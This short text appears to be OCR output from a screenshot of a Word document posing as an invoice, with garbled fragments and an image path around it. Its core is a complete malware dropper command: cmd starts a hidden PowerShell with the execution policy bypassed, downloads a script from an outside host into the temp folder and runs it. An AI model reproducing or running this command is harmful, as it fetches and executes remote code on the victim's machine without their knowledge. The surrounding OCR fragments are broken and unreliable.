 Invoice 2016-M#72838
Microsoft Word
cmd /K poweRshell.exe -WindowStyle hiddeN -ExecuTionPolicy BypasS
-noprofile (New-Object
System.Net.WebClient).DownloadFile('http://skycpa.in/file.php','%TEMP%\
Y.ps1'); poWerShEll.exe -WindowStyle hiddeN -ExecutionPolicy Bypass
-noprofile -file %TEMP%\Y.ps1
OT
file
se e
确定
N'T
W.